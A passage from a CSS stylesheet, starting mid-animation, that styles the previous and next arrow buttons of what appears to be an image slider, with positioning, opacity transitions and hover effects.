	50%{	margin-left:30px;}
	100%{	margin-left:0px;}
}

/* Arrows */

#prevArrow,#nextArrow{
	border:none;
	text-decoration:none;
	background:url('../images/arrowws.png') no-repeat;
	opacity:0.5;
	cursor:pointer;
	position:absolute;
	width:43px;
	height:58px;
	
	top:50%;
	margin-top:-29px;
	
	-moz-transition:opacity 0.2s ease;
	-webkit-transition:opacity 0.2s ease;
	transition:opacity 0.2s ease;
}

#prevArrow:hover, #nextArrow:hover{
	opacity:1;
}

#prevArrow{
	background-position:left top;
	left:40px;
}

#nextArrow{
	background-position:right top;
	right:40px;
}
</file>
